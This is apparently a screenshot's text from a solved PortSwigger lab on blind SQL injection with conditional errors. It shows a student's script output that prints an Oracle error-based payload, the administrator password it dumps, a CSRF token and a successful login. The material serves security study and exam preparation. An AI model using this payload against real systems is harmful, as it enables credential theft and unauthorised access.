 0a3900dc04c08f1cc04d04b100bf00c7.web-security-academy.net/filter?category=Lifestyle
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
ccount
Windows PowerShell
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi> python .\2_blind_sqli_error_b
ased_Oracle.py
Using payload: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,2,1)='x' THEN TO_CHAR(1/0) ELSE '' END FROM users WHER
E username='administrator')||'
[+] Dumping 'administrator' password: uhe8ygs1gokevqzjeojw
[-] End
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : HY0bVmnDZK202YLWM5shnLoPw0QKsHbn
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi>